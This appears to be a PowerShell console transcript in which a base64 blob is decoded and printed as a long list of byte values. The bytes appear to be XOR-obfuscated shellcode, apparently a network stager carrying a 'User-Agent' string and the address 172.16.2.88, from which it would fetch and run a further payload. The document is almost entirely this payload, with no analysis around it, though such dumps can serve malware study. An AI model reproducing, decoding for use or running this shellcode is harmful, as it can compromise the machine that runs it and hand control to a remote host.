 PS C:\Users\next\Downloads> $string = ''
PS C:\Users\next\Downloads> $s = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEfIvOoY1um41dpIvN
zqGs7qHsDIvDAH2qoF6gi9RLcEuOP4uwuIuQbw1bXIF7bGF4HVsF7qHsHIvBFqC9oqHs/IvCoJ6gi86pnBwd4eEJ6eXLcw3t8eagxyKV+S01GVyNLVEpNSndLb1QFJNz2Etx0dHR0dEsZdVqE3PbKpyMjI3g
S6nJySSByckuzPCMjcHNLdKq85dz2yFN4EvFxSyMhY6dxcXFwcXNLyHYNGNz2quWg4HMS3HR0SdxwdUsOJTtY3Pam4yyn4CIjIxLcptVXJ6rayCpLiebBftz2quJLZgJ9Etz2Etx0SSRydXNLlHTDKNz2nCM
MIyMa5FeUEtzKsiIjI8rqIiMjy6jc3NwMYWdISCPSjo+ES2wU5Cgo213ELAxTtcW3jLu2wxoB6+UI1pFe5QtKWRU99qnU40ltkm4SJWul7EPpOTmEw8D9FoKGywVALdsr5/A64cQyI3ZQRlEOYkRGTVcZA25
MWUpPT0IMFg0TAwtATE5TQldKQU9GGANucGpmAxoNExgDdEpNR0xUUANtdwMVDRMYA3RsdBUXGAN3UUpHRk1XDBYNExgDTlBNA2xTV0pOSllGR2pmGxhmbXZwCi4pI0yC0OUolAOECPlYzqpBnQz7WW5QCeV
DOUPi3jjqnNGtp39q5f+kjLoCc0ea2hQetsYnPTlO7F+Q2xLQoTQyuC6QkIc6jSOgRNCZUNmki6FueVN8TyaymGlWw0iU1mKbsd9yEZXVSd4LWWUzuNqocajn26otfu+C6wyuhUbBbU/zfNM17FzdXhsFmL/
Dfed4HzTtP5Kjlvio07XFYjBMi4fls+sKijWkY6mssJu6hEaA5X4FcQmWHvqAQ8CKYv/wEJ15siNL05aBddz2SWNLIzMjI0sjI2MjdEt7h3DG3PawmiMjIyMi+nJwqsR0SyMDIyNwdUsxtarB3Pam41flqCQ
i4KbjVsZ74MuK3tzcEhQRDRIVDRENGxsjMRd1Ww==')
PS C:\Users\next\Downloads> $s |foreach { $string = $string + $_.ToString()+',' }
PS C:\Users\next\Downloads> $string
223,203,170,35,35,35,67,170,198,18,241,71,168,113,19,168,113,47,168,113,55,168,81,11,44,148,105,5,18,220,18,227,143,31,66,95,33,15,3,226,236,46,34,228,193,2
11,113,116,168,113,51,168,97,31,34,243,168,99,91,166,227,87,105,34,243,115,168,107,59,168,123,3,34,240,192,31,106,168,23,168,34,245,18,220,18,227,143,226,23
6,46,34,228,27,195,86,215,32,94,219,24,94,7,86,193,123,168,123,7,34,240,69,168,47,104,168,123,63,34,240,168,39,168,34,243,170,103,7,7,120,120,66,122,121,114
,220,195,123,124,121,168,49,200,165,126,75,77,70,87,35,75,84,74,77,74,119,75,111,84,5,36,220,246,18,220,116,116,116,116,116,75,25,117,90,132,220,246,202,167
,35,35,35,120,18,234,114,114,73,32,114,114,75,179,60,35,35,112,115,75,116,170,188,229,220,246,200,83,120,18,241,113,75,35,33,99,167,113,113,113,112,113,115,
75,200,118,13,24,220,246,170,229,160,224,115,18,220,116,116,73,220,112,117,75,14,37,59,88,220,246,166,227,44,167,224,34,35,35,18,220,166,213,87,39,170,218,2
00,42,75,137,230,193,126,220,246,170,226,75,102,2,125,18,220,246,18,220,116,73,36,114,117,115,75,148,116,195,40,220,246,156,35,12,35,35,26,228,87,148,18,220
,202,178,34,35,35,202,234,34,35,35,203,168,220,220,220,12,97,103,72,72,35,210,142,143,132,75,108,20,228,40,40,219,93,196,44,12,83,181,197,183,140,187,182,19
5,26,1,235,229,8,214,145,94,229,11,74,89,21,61,246,169,212,227,73,109,146,110,18,37,107,165,236,67,233,57,57,132,195,192,253,22,130,134,203,5,64,45,219,43,2
31,240,58,225,196,50,35,118,80,70,81,14,98,68,70,77,87,25,3,110,76,89,74,79,79,66,12,22,13,19,3,11,64,76,78,83,66,87,74,65,79,70,24,3,110,112,106,102,3,26,1
3,19,24,3,116,74,77,71,76,84,80,3,109,119,3,21,13,19,24,3,116,108,116,21,23,24,3,119,81,74,71,70,77,87,12,22,13,19,24,3,78,80,77,3,108,83,87,74,78,74,89,70,
71,106,102,27,24,102,109,118,112,10,46,41,35,76,130,208,229,40,148,3,132,8,249,88,206,170,65,157,12,251,89,110,80,9,229,67,57,67,226,222,56,234,156,209,173,
167,127,106,229,255,164,140,186,2,115,71,154,218,20,30,182,198,39,61,57,78,236,95,144,219,18,208,161,52,50,184,46,144,144,135,58,141,35,160,68,208,153,80,21
7,164,139,161,110,121,83,124,79,38,178,152,105,86,195,72,148,214,98,155,177,223,114,17,149,213,73,222,11,89,101,51,184,218,168,113,168,231,219,170,45,126,23
9,130,235,12,174,133,70,193,109,79,243,124,211,53,236,92,221,94,27,5,152,191,195,125,231,120,31,52,237,63,146,163,150,248,168,211,181,197,98,48,76,139,135,2
29,179,235,10,138,53,164,99,169,172,176,155,186,132,70,128,229,126,5,113,9,150,30,250,128,67,192,138,98,255,240,16,157,121,178,35,75,211,150,129,117,220,246
,73,99,75,35,51,35,35,75,35,35,99,35,116,75,123,135,112,198,220,246,176,154,35,35,35,35,34,250,114,112,170,196,116,75,35,3,35,35,112,117,75,49,181,170,193,2
20,246,166,227,87,229,168,36,34,224,166,227,86,198,123,224,203,138,222,220,220,18,20,17,13,18,21,13,17,13,27,27,35,49,23,117,91,
PS C:\Users\next\Downloads>